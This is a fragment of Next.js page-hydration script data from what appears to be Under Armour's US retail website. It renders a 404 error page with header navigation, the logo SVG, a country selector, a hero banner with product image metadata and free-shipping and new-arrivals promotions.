Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L66\",[\"$\",\"$L67\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L62\",null,{}],\"$L68\",[\"$\",\"$L64\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6b:I[339785,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"CountrySelector\"]\n6c:I[583122,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n6d:I[869483,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n6e:I[180695,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"6f:I[660324,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/081286439e3f67c0.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/e746362d3a1537b0.js\",\"/_next/static/chunks/9de4cf927aee08cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/dbb1e2cd17c74d30.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"69:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5161:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$69\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n6a:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5166:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$6a\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5d:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5f:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L40\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L6b\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L6c\",null,{}]}],[\"$\",\"$L6d\",null,{}]]}]\n68:[\"$\",\"$L6e\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"$L6f\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\",\"type\":\"coremedia\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L70\"}]\n"])</script><script>self.__next_f.push([1,"71:I[550804,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/95db7489b795e8f5.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/9de4cf927aee08cf.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/dbb1e2cd17c74d30.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"70:[\"$\",\"$L71\",null,{\"statusCode\":404,\"pageContent\":\"$5b:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"72:I[246123,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5e:[\"$\",\"$1f\",null,{\"children\":[\"$\",\"$L72\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Sept2024_Loyalty_default_newarrivals_tooltip_template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Sept New Arrivals\",\"headerPromoTooltipTitle\":\"Details\",\"headerPromoTooltip\":\"100s of styles, all built to make you better.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             